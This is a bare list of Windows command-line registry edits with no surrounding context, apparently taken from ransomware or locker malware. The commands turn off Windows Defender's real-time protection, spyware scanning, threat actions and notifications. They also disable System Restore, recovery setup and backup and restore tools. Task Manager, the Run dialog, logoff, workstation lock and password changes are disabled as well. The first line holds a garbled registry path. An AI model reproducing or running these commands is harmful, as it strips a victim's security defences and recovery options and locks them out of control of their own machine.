 /c reg add "HKEY_LOCAL_MACHINESoftware\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Spynet" /v "SubmitSamplesConsent" /t REG_DWORD /d 2 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Threats" /v "Threats_ThreatSeverityDefaultAction" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Threats\ThreatSeverityDefaultAction" /v "Low" /t REG_DWORD /d 6 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Threats\ThreatSeverityDefaultAction" /v "Medium" /t REG_DWORD /d 6 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Threats\ThreatSeverityDefaultAction" /v "High" /t REG_DWORD /d 6 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\Threats\ThreatSeverityDefaultAction" /v "Severe" /t REG_DWORD /d 6 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows Defender\UX Configuration" /v "Notification_Suppress" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoClose" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "StartMenuLogOff" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableChangePassword" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableLockWorkstation" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "NoLogoff" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore" /v "DisableConfig" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore" /v "DisableSR" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\WinRE" /v "DisableSetup" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client" /v "DisableBackupLauncher" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client" /v "DisableRestoreUI" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client" /v "DisableSystemBackupUI" /t REG_DWORD /d 1 /f
/c reg add "HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\Backup\Client" /v "DisableBackupUI" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableTaskMgr" /t REG_DWORD /d 1 /f
/c reg add "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoRun" /t REG_DWORD /d 1 /f